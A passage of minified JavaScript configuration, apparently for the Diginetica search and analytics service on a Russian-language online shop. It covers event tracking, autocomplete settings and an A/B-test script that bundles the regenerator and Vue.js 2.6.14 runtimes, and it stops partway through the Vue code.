view",eventType:"PRODUCT_VIEW",pageType:"HOME_PAGE",trigger:{triggerType:"PAGE_VIEW",value:"!!document.querySelector('.product-info')"},params:{breadcrumbs:{sourceType:"JS_EXPRESSION",value:"[];"},productId:{sourceType:"JS_EXPRESSION",value:"var _document$querySelect;\n\n(_document$querySelect = document.querySelector('input[name=\"product_id\"]').value) !== null && _document$querySelect !== void 0 ? _document$querySelect : '';"},price:{sourceType:"JS_EXPRESSION",value:"'';"},productName:{sourceType:"JS_EXPRESSION",value:"'';"},availability:{sourceType:"JS_EXPRESSION",value:"false;"},attributes:{sourceType:"JS_EXPRESSION",value:"{}"},sku:{sourceType:"JS_EXPRESSION",value:"'';"},isFromRedirect:{sourceType:"JS_EXPRESSION",value:"var _ref, _localStorage;\n\n(_ref = ((_localStorage = localStorage) === null || _localStorage === void 0 ? void 0 : _localStorage.digiSearchTerm) !== undefined) !== null && _ref !== void 0 ? _ref : false;"},searchTerm:{sourceType:"JS_EXPRESSION",value:"(function () {\n  var _localStorage$digiSea, _localStorage;\n\n  var searchTerm = (_localStorage$digiSea = (_localStorage = localStorage) === null || _localStorage === void 0 ? void 0 : _localStorage.digiSearchTerm) !== null && _localStorage$digiSea !== void 0 ? _localStorage$digiSea : '';\n  localStorage.removeItem('digiSearchTerm');\n  return searchTerm;\n})();"},isCommonPage:{sourceType:"JS_EXPRESSION",value:"COMMON_PAGE"},triggerValue:{sourceType:"JS_EXPRESSION",value:"!!document.querySelector('.product-info')"}}}]},anyQuery:{autocomplete:{enabled:!1,mobileEnabled:!1,shuffleDisabled:!1,regionDependant:!1,inputSelector:"#search-input",htmlTemplateUrl:"https://cdn.diginetica.net/6839/autocomplete/template.html?version=JMLKLTMTH",cssUrl:"https://cdn.diginetica.net/6839/autocomplete/template.css?version=JMLKLTMTH",apiKey:"49XQY06F0E",customSettings:{truncateTextByHeight:'{"enabled":false,"height":"","selector":""}',inputModal:"false",inputModalMobile:"false",showAutocompleteProducts:"false",hookSilent:"true",hookConfig:'"{\\n  \\"onSearchFieldFocus\\": \\"(function() {})\\",\\n  \\"onSearchFieldInput\\": \\"(function() {})\\",\\n  \\"onSearchButtonClick\\": \\"(function() {})\\",\\n  \\"onSearchFormSubmit\\": \\"(function() {})\\"\\n}"'},showUnavailable:!1},search:{enabled:!1,inputSelector:null,searchPageUrl:null,button:null,synonymsPreviousElement:null,htmlTemplateUrl:null,cssUrl:null,apiKey:null,encoding:null},instantSearch:{enabled:!1,mobileEnabled:!1,regionDependant:!1,digiInputDesktop:!1,digiInputMobile:!1,treeFacets:!1,serpEnabled:!1,useCategoryPrediction:!0,showUnavailable:!1,fixMetaViewport:!1,disableRouter:!1,showSimilar:!1,devTools:!1,customSortAttributes:[{type:"DEFAULT",label:"По популярности"},{type:"PRICE_ASC",label:"Сначала дешевле"},{type:"PRICE_DESC",label:"Сначала дороже"}],showAutocompleteProducts:!1,forIs:!1,customSettings:{strategyAC:"simple",searchPageUrl:"",showUnavailableAC:!1,isVerticalACEnabled:!1,typesAC:"LEGACY",acWidthType:"FULL_WIDTH"}},recommendationBlocks:[],globalComponents:[],imageSearch:{},recsSimilar:{},recsPortal:{}},mvt:[{id:45697,name:"[dolyame] Khabibova 3.08.24",groups:[{id:51871,expression:'"1"',action:"RUN_CUSTOM_SCRIPT",actionScript:'(function(){"use strict";function unwrapExports(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function createCommonjsModule(e,t){return e(t={exports:{}},t.exports),t.exports}var asyncToGenerator=createCommonjsModule((function(e){function t(e,t,n,o,r,i,a){try{var s=e[i](a),l=s.value}catch(e){return void n(e)}s.done?t(l):Promise.resolve(l).then(o,r)}e.exports=function(e){return function(){var n=this,o=arguments;return new Promise((function(r,i){var a=e.apply(n,o);function s(e){t(a,r,i,s,l,"next",e)}function l(e){t(a,r,i,s,l,"throw",e)}s(void 0)}))}},e.exports.__esModule=!0,e.exports.default=e.exports})),_asyncToGenerator=unwrapExports(asyncToGenerator),_typeof_1=createCommonjsModule((function(e){function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})),_typeof=unwrapExports(_typeof_1),regeneratorRuntime$1=createCommonjsModule((function(e){var t=_typeof_1.default;function n(){\n/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */\ne.exports=n=function(){return o},e.exports.__esModule=!0,e.exports.default=e.exports;var o={},r=Object.prototype,i=r.hasOwnProperty,a="function"==typeof Symbol?Symbol:{},s=a.iterator||"@@iterator",l=a.asyncIterator||"@@asyncIterator",c=a.toStringTag||"@@toStringTag";function u(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,n){return e[t]=n}}function d(e,t,n,o){var r=t&&t.prototype instanceof m?t:m,i=Object.create(r.prototype),a=new S(o||[]);return i._invoke=function(e,t,n){var o="suspendedStart";return function(r,i){if("executing"===o)throw new Error("Generator is already running");if("completed"===o){if("throw"===r)throw i;return A()}for(n.method=r,n.arg=i;;){var a=n.delegate;if(a){var s=w(a,n);if(s){if(s===f)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===o)throw o="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o="executing";var l=p(e,t,n);if("normal"===l.type){if(o=n.done?"completed":"suspendedYield",l.arg===f)continue;return{value:l.arg,done:n.done}}"throw"===l.type&&(o="completed",n.method="throw",n.arg=l.arg)}}}(e,n,a),i}function p(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}o.wrap=d;var f={};function m(){}function v(){}function g(){}var h={};u(h,s,(function(){return this}));var _=Object.getPrototypeOf,y=_&&_(_(T([])));y&&y!==r&&i.call(y,s)&&(h=y);var b=g.prototype=m.prototype=Object.create(h);function C(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function x(e,n){function o(r,a,s,l){var c=p(e[r],e,a);if("throw"!==c.type){var u=c.arg,d=u.value;return d&&"object"==t(d)&&i.call(d,"__await")?n.resolve(d.__await).then((function(e){o("next",e,s,l)}),(function(e){o("throw",e,s,l)})):n.resolve(d).then((function(e){u.value=e,s(u)}),(function(e){return o("throw",e,s,l)}))}l(c.arg)}var r;this._invoke=function(e,t){function i(){return new n((function(n,r){o(e,t,n,r)}))}return r=r?r.then(i,i):i()}}function w(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,w(e,t),"throw"===t.method))return f;t.method="throw",t.arg=new TypeError("The iterator does not provide a \'throw\' method")}return f}var o=p(n,e.iterator,t.arg);if("throw"===o.type)return t.method="throw",t.arg=o.arg,t.delegate=null,f;var r=o.arg;return r?r.done?(t[e.resultName]=r.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,f):r:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,f)}function k(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function $(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function S(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(k,this),this.reset(!0)}function T(e){if(e){var t=e[s];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,o=function t(){for(;++n<e.length;)if(i.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return o.next=o}}return{next:A}}function A(){return{value:void 0,done:!0}}return v.prototype=g,u(b,"constructor",g),u(g,"constructor",v),v.displayName=u(g,c,"GeneratorFunction"),o.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===v||"GeneratorFunction"===(t.displayName||t.name))},o.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,g):(e.__proto__=g,u(e,c,"GeneratorFunction")),e.prototype=Object.create(b),e},o.awrap=function(e){return{__await:e}},C(x.prototype),u(x.prototype,l,(function(){return this})),o.AsyncIterator=x,o.async=function(e,t,n,r,i){void 0===i&&(i=Promise);var a=new x(d(e,t,n,r),i);return o.isGeneratorFunction(t)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},C(b),u(b,c,"Generator"),u(b,s,(function(){return this})),u(b,"toString",(function(){return"[object Generator]"})),o.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var o=t.pop();if(o in e)return n.value=o,n.done=!1,n}return n.done=!0,n}},o.values=T,S.prototype={constructor:S,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach($),!e)for(var t in this)"t"===t.charAt(0)&&i.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(n,o){return a.type="throw",a.arg=e,t.next=n,o&&(t.method="next",t.arg=void 0),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var r=this.tryEntries[o],a=r.completion;if("root"===r.tryLoc)return n("end");if(r.tryLoc<=this.prev){var s=i.call(r,"catchLoc"),l=i.call(r,"finallyLoc");if(s&&l){if(this.prev<r.catchLoc)return n(r.catchLoc,!0);if(this.prev<r.finallyLoc)return n(r.finallyLoc)}else if(s){if(this.prev<r.catchLoc)return n(r.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return n(r.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&i.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var r=o;break}}r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc&&(r=null);var a=r?r.completion:{};return a.type=e,a.arg=t,r?(this.method="next",this.next=r.finallyLoc,f):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),f},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),$(n),f}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var o=n.completion;if("throw"===o.type){var r=o.arg;$(n)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:T(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),f}},o}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports}));unwrapExports(regeneratorRuntime$1);var runtime=regeneratorRuntime$1(),regenerator=runtime;try{regeneratorRuntime=runtime}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)}\n/*!\n\t * Vue.js v2.6.14\n\t * (c) 2014-2021 Evan You\n\t * Released under the MIT License.\n\t */var emptyObject=Object.freeze({});function isUndef(e){return null==e}function isDef(e){return null!=e}function isTrue(e){return!0===e}function isFalse(e){return!1===e}function isPrimitive(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function isObject$1(e){return null!==e&&"object"==typeof e}var _toString=Object.prototype.toString;function toRawType(e){return _toString.call(e).slice(8,-1)}function isPlainObject$1(e){return"[object Object]"===_toString.call(e)}function isRegExp(e){return"[object RegExp]"===_toString.call(e)}function isValidArrayIndex$1(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function isPromise(e){return isDef(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function toString$1(e){return null==e?"":Array.isArray(e)||isPlainObject$1(e)&&e.toString===_toString?JSON.stringify(e,null,2):String(e)}function toNumber(e){var t=parseFloat(e);return isNaN(t)?e:t}function makeMap(e,t){for(var n=Object.create(null),o=e.split(","),r=0;r<o.length;r++)n[o[r]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}makeMap("slot,component",!0);var isReservedAttribute=makeMap("key,ref,slot,slot-scope,is");function remove(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}var hasOwnProperty=Object.prototype.hasOwnProperty;function hasOwn$1(e,t){return hasOwnProperty.call(e,t)}function cached(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var camelizeRE=/-(\\w)/g,camelize=cached((function(e){return e.replace(camelizeRE,(function(e,t){return t?t.toUpperCase():""}))})),capitalize=cached((function(e){return e.charAt(0).toUpperCase()+e.slice(1)})),hyphenateRE=/\\B([A-Z])/g,hyphenate=cached((function(e){return e.replace(hyphenateRE,"-$1").toLowerCase()}));function polyfillBind(e,t){function n(n){var o=arguments.length;return o?o>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n}function nativeBind(e,t){return e.bind(t)}var bind=Function.prototype.bind?nativeBind:polyfillBind;function toArray(e,t){t=t||0;for(var n=e.length-t,o=new Array(n);n--;)o[n]=e[n+t];return o}function extend$1(e,t){for(var n in t)e[n]=t[n];return e}function toObject(e){for(var t={},n=0;n<e.length;n++)e[n]&&extend$1(t,e[n]);return t}function noop$1(e,t,n){}var no=function(e,t,n){return!1},identity=function(e){return e};function looseEqual(e,t){if(e===t)return!0;var n=isObject$1(e),o=isObject$1(t);if(!n||!o)return!n&&!o&&String(e)===String(t);try{var r=Array.isArray(e),i=Array.isArray(t);if(r&&i)return e.length===t.length&&e.every((function(e,n){return looseEqual(e,t[n])}));if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(r||i)return!1;var a=Object.keys(e),s=Object.keys(t);return a.length===s.length&&a.every((function(n){return looseEqual(e[n],t[n])}))}catch(e){return!1}}function looseIndexOf(e,t){for(var n=0;n<e.length;n++)if(looseEqual(e[n],t))return n;return-1}function once$1(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}var SSR_ATTR="data-server-rendered",ASSET_TYPES=["component","directive","filter"],LIFECYCLE_HOOKS=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],config$1={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:no,isReservedAttr:no,isUnknownElement:no,getTagNamespace:noop$1,parsePlatformTagName:identity,mustUseProp:no,async:!0,_lifecycleHooks:LIFECYCLE_HOOKS},unicodeRegExp=/a-zA-Z\\u00B7\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u203F-\\u2040\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD/;function isReserved(e){var t=(e+"").charCodeAt(0);return 36===t||95===t}function def$1(e,t,n,o){Object.defineProperty(e,t,{value:n,enumerable:!!o,writable:!0,configurable:!0})}var bailRE=new RegExp("[^"+unicodeRegExp.source+".$_\\\\d]");function parsePath$1(e){if(!bailRE.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}var hasProto="__proto__"in{},inBrowser$1="undefined"!=typeof window,inWeex="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,weexPlatform=inWeex&&WXEnvironment.platform.toLowerCase(),UA=inBrowser$1&&window.navigator.userAgent.toLowerCase(),isIE=UA&&/msie|trident/.test(UA),isIE9=UA&&UA.indexOf("msie 9.0")>0,isEdge=UA&&UA.indexOf("edge/")>0;UA&&UA.indexOf("android");var isIOS=UA&&/iphone|ipad|ipod|ios/.test(UA)||"ios"===weexPlatform;UA&&/chrome\\/\\d+/.test(UA),UA&&/phantomjs/.test(UA);var isFF=UA&&UA.match(/firefox\\/(\\d+)/),nativeWatch={}.watch,supportsPassive=!1,_isServer;if(inBrowser$1)try{var opts={};Object.defineProperty(opts,"passive",{get:function(){supportsPassive=!0}}),window.addEventListener("test-passive",null,opts)}catch(e){}var isServerRendering=function(){return void 0===_isServer&&(_isServer=!inBrowser$1&&!inWeex&&"undefined"!=typeof global&&(global.process&&"server"===global.process.env.VUE_ENV)),_isServer},devtools=inBrowser$1&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function isNative$1(e){return"function"==typeof e&&/native code/.test(e.toString())}var hasSymbol$2="undefined"!=typeof Symbol&&isNative$1(Symbol)&&"undefined"!=typeof Reflect&&isNative$1(Reflect.ownKeys),_Set;_Set="undefined"!=typeof Set&&isNative$1(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var warn=noop$1,uid=0,Dep=function(){this.id=uid++,this.subs=[]};Dep.prototype.addSub=function(e){this.subs.push(e)},Dep.prototype.removeSub=function(e){remove(this.subs,e)},Dep.prototype.depend=function(){Dep.target&&Dep.target.addDep(this)},Dep.prototype.notify=function(){for(var e=this.subs.slice(),t=0,n=e.length;t<n;t++)e[t].update()},Dep.target=null;var targetStack=[];function pushTarget(e){targetStack.push(e),Dep.target=e}function popTarget(){targetStack.pop(),Dep.target=targetStack[targetStack.length-1]}var VNode=function(e,t,n,o,r,i,a,s){this.tag=e,this.data=t,this.children=n,this.text=o,this.elm=r,this.ns=void 0,this.context=i,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},prototypeAccessors$1={child:{configurable:!0}};prototypeAccessors$1.child.get=function(){return this.componentInstance},Object.defineProperties(VNode.prototype,prototypeAccessors$1);var createEmptyVNode=function(e){void 0===e&&(e="");var t=new VNode;return t.text=e,t.isComment=!0,t};function createTextVNode(e){return new VNode(void 0,void 0,void 0,String(e))}function cloneVNode(e){var t=new VNode(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var arrayProto=Array.prototype,arrayMethods=Object.create(arrayProto),methodsToPatch=["push","pop","shift","unshift","splice","sort","reverse"];methodsToPatch.forEach((function(e){var t=arrayProto[e];def$1(arrayMethods,e,(function(){for(var n=[],o=arguments.length;o--;)n[o]=arguments[o];var r,i=t.apply(this,n),a=this.__ob__;switch(e){case"push":case"unshift":r=n;break;case"splice":r=n.slice(2)}return r&&a.observeArray(r),a.dep.notify(),i}))}));var arrayKeys=Object.getOwnPropertyNames(arrayMethods),shouldObserve=!0;function toggleObserving(e){shouldObserve=e}var Observer=function(e){this.value=e,this.dep=new Dep,this.vmCount=0,def$1(e,"__ob__",this),Array.isArray(e)?(hasProto?protoAugment(e,arrayMethods):copyAugment(e,arrayMethods,arrayKeys),this.observeArray(e)):this.walk(e)};function protoAugment(e,t){e.__proto__=t}function copyAugment(e,t,n){for(var o=0,r=n.length;o<r;o++){var i=n[o];def$1(e,i,t[i])}}function observe$1(e,t){var n;if(isObject$1(e)&&!(e instanceof VNode))return hasOwn$1(e,"__ob__")&&e.__ob__ instanceof Observer?n=e.__ob__:shouldObserve&&!isServerRendering()&&(Array.isArray(e)||isPlainObject$1(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new Observer(e)),t&&n&&n.vmCount++,n}function defineReactive$$1(e,t,n,o,r){var i=new Dep,a=Object.getOwnPropertyDescriptor(e,t);if(!a||!1!==a.configurable){var s=a&&a.get,l=a&&a.set;s&&!l||2!==arguments.length||(n=e[t]);var c=!r&&observe$1(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=s?s.call(e):n;return Dep.target&&(i.depend(),c&&(c.dep.depend(),Array.isArray(t)&&dependArray(t))),t},set:function(t){var o=s?s.call(e):n;t===o||t!=t&&o!=o||s&&!l||(l?l.call(e,t):n=t,c=!r&&observe$1(t),i.notify())}})}}function set$2(e,t,n){if(Array.isArray(e)&&isValidArrayIndex$1(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(t in e&&!(t in Object.prototype))return e[t]=n,n;var o=e.__ob__;return e._isVue||o&&o.vmCount?n:o?(defineReactive$$1(o.value,t,n),o.dep.notify(),n):(e[t]=n,n)}function del(e,t){if(Array.isArray(e)&&isValidArrayIndex$1(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||hasOwn$1(e,t)&&(delete e[t],n&&n.dep.notify())}}function dependArray(e){for(var t=void 0,n=0,o=e.length;n<o;n++)(t=e[n])&&t.__ob__&&t.__ob__.dep.depend(),Array.isArray(t)&&dependArray(t)}Observer.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)defineReactive$$1(e,t[n])},Observer.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)observe$1(e[t])};var strats=config$1.optionMergeStrategies;function mergeData$1(e,t){if(!t)return e;for(var n,o,r,i=hasSymbol$2?Reflect.ownKeys(t):Object.keys(t),a=0;a<i.length;a++)"__ob__"!==(n=i[a])&&(o=e[n],r=t[n],hasOwn$1(e,n)?o!==r&&isPlainObject$1(o)&&isPlainObject$1(r)&&mergeData$1(o,r):set$2(e,n,r));return e}function mergeDataOrFn(e,t,n){return n?function(){var o="function"==typeof t?t.call(n,n):t,r="function"==typeof e?e.call(n,n):e;return o?mergeData$1(o,r):r}:t?e?function(){return mergeData$1("function"==typeof t?t.call(this,this):t,"function"==typeof e?e.call(this,this):e)}:t:e}function mergeHook(e,t){var n=t?e?e.concat(t):Array.isArray(t)?t:[t]:e;return n?dedupeHooks(n):n}function dedupeHooks(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}function mergeAssets(e,t,n,o){var r=Object.create(e||null);return t?extend$1(r,t):r}strats.data=function(e,t,n){return n?mergeDataOrFn(e,t,n):t&&"function"!=typeof t?e:mergeDataOrFn(e,t)},LIFECYCLE_HOOKS.forEach((function(e){strats[e]=mergeHook})),ASSET_TYPES.forEach((function(e){strats[e+"s"]=mergeAssets})),strats.watch=function(e,t,n,o){if(e===nativeWatch&&(e=void 0),t===nativeWatch&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var r={};for(var i in extend$1(r,e),t){var a=r[i],s=t[i];a&&!Array.isArray(a)&&(a=[a]),r[i]=a?a.concat(s):Array.isArray(s)?s:[s]}return r},strats.props=strats.methods=strats.inject=strats.computed=function(e,t,n,o){if(!e)return t;var r=Object.create(null);return extend$1(r,e),t&&extend$1(r,t),r},strats.provide=mergeDataOrFn;var defaultStrat=function(e,t){return void 0===t?e:t};function normalizeProps(e,t){var n=e.props;if(n){var o,r,i={};if(Array.isArray(n))for(o=n.length;o--;)"string"==typeof(r=n[o])&&(i[camelize(r)]={type:null});else if(isPlainObject$1(n))for(var a in n)r=n[a],i[camelize(a)]=isPlainObject$1(r)?r:{type:r};e.props=i}}function normalizeInject(e,t){var n=e.inject;if(n){var o=e.inject={};if(Array.isArray(n))for(var r=0;r<n.length;r++)o[n[r]]={from:n[r]};else if(isPlainObject$1(n))for(var i in n){var a=n[i];o[i]=isPlainObject$1(a)?extend$1({from:i},a):{from:a}}}}function normalizeDirectives(e){var t=e.directives;if(t)for(var n in t){var o=t[n];"function"==typeof o&&(t[n]={bind:o,update:o})}}function assertObjectType(e,t,n){isPlainObject$1(t)||warn(\'Invalid value for option "\'+e+\'": expected an Object, but got \'+toRawType(t)+".")}function mergeOptions(e,t,n){if("function"==typeof t&&(t=t.options),normalizeProps(t),normalizeInject(t),normalizeDirectives(t),!t._base&&(t.extends&&(e=mergeOptions(e,t.extends,n)),t.mixins))for(var o=0,r=t.mixins.length;o<r;o++)e=mergeOptions(e,t.mixins[o],n);var i,a={};for(i in e)s(i);for(i in t)hasOwn$1(e,i)||s(i);function s(o){var r=strats[o]||defaultStrat;a[o]=r(e[o],t[o],n,o)}return a}function resolveAsset(e,t,n,o){if("string"==typeof n){var r=e[t];if(hasOwn$1(r,n))return r[n];var i=camelize(n);if(hasOwn$1(r,i))return r[i];var a=capitalize(i);return hasOwn$1(r,a)?r[a]:r[n]||r[i]||r[a]}}function validateProp(e,t,n,o){var r=t[e],i=!hasOwn$1(n,e),a=n[e],s=getTypeIndex(Boolean,r.type);if(s>-1)if(i&&!hasOwn$1(r,"default"))a=!1;else if(""===a||a===hyphenate(e)){var l=getTypeIndex(String,r.type);(l<0||s<l)&&(a=!0)}if(void 0===a){a=getPropDefaultValue(o,r,e);var c=shouldObserve;toggleObserving(!0),observe$1(a),toggleObserving(c)}return a}function getPropDefaultValue(e,t,n){if(hasOwn$1(t,"default")){var o=t.default;return e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:"function"==typeof o&&"Function"!==getType(t.type)?o.call(e):o}}var functionTypeCheckRE=/^\\s*function (\\w+)/;function getType(e){var t=e&&e.toString().match(functionTypeCheckRE);return t?t[1]:""}function isSameType(e,t){return getType(e)===getType(t)}function getTypeIndex(e,t){if(!Array.isArray(t))return isSameType(t,e)?0:-1;for(var n=0,o=t.length;n<o;n++)if(isSameType(t[n],e))return n;return-1}function handleError(e,t,n){pushTarget();try{if(t)for(var o=t;o=o.$parent;){var r=o.$options.errorCaptured;if(r)for(var i=0;i<r.length;i++)try{if(!1===r[i].call(o,e,t,n))return}catch(e){globalHandleError(e,o,"errorCaptured hook")}}globalHandleError(e,t,n)}finally{popTarget()}}function invokeWithErrorHandling(e,t,n,o,r){var i;try{(i=n?e.apply(t,n):e.call(t))&&!i._isVue&&isPromise(i)&&!i._handled&&(i.catch((function(e){return handleError(e,o,r+" (Promise/async)")})),i._handled=!0)}catch(e){handleError(e,o,r)}return i}function globalHandleError(e,t,n){if(config$1.errorHandler)try{return config$1.errorHandler.call(null,e,t,n)}catch(t){t!==e&&logError$1(t)}logError$1(e)}function logError$1(e,t,n){if(!inBrowser$1&&!inWeex||"undefined"==typeof console)throw e;console.error(e)}var isUsingMicroTask=!1,callbacks=[],pending=!1,timerFunc;function flushCallbacks(){pending=!1;var e=callbacks.slice(0);callbacks.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&isNative$1(Promise)){var p=Promise.resolve();timerFunc=function(){p.then(flushCallbacks),isIOS&&setTimeout(noop$1)},isUsingMicroTask=!0}else if(isIE||"undefined"==typeof MutationObserver||!isNative$1(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())timerFunc="undefined"!=typeof setImmediate&&isNative$1(setImmediate)?function(){setImmediate(flushCallbacks)}:function(){setTimeout(flushCallbacks,0)};else{var counter=1,observer=new MutationObserver(flushCallbacks),textNode=document.createTextNode(String(counter));observer.observe(textNode,{characterData:!0}),timerFunc=function(){counter=(counter+1)%2,textNode.data=String(counter)},isUsingMicroTask=!0}function nextTick(e,t){var n;if(callbacks.push((function(){if(e)try{e.call(t)}catch(e){handleError(e,t,"nextTick")}else n&&n(t)})),pending||(pending=!0,timerFunc()),!e&&"undefined"!=typeof Promise)return new Promise((function(e){n=e}))}var seenObjects=new _Set;function traverse$1(e){_traverse(e,seenObjects),seenObjects.clear()}function _traverse(e,t){var n,o,r=Array.isArray(e);if(!(!r&&!isObject$1(e)||Object.isFrozen(e)||e instanceof VNode)){if(e.__ob__){var i=e.__ob__.dep.id;if(t.has(i))return;t.add(i)}if(r)for(n=e.length;n--;)_traverse(e[n],t);else for(n=(o=Object.keys(e)).length;n--;)_traverse(e[o[n]],t)}}var normalizeEvent=cached((function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),o="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=o?e.slice(1):e,once:n,capture:o,passive:t}}));function createFnInvoker(e,t){function n(){var e=arguments,o=n.fns;if(!Array.isArray(o))return invokeWithErrorHandling(o,null,arguments,t,"v-on handler");for(var r=o.slice(),i=0;i<r.length;i++)invokeWithErrorHandling(r[i],null,e,t,"v-on handler")}return n.fns=e,n}function updateListeners(e,t,n,o,r,i){var a,s,l,c;for(a in e)s=e[a],l=t[a],c=normalizeEvent(a),isUndef(s)||(isUndef(l)?(isUndef(s.fns)&&(s=e[a]=createFnInvoker(s,i)),isTrue(c.once)&&(s=e[a]=r(c.name,s,c.capture)),n(c.name,s,c.capture,c.passive,c.params)):s!==l&&(l.fns=s,e[a]=l));for(a in t)isUndef(e[a])&&o((c=normalizeEvent(a)).name,t[a],c.capture)}function mergeVNodeHook(e,t,n){var o;e instanceof 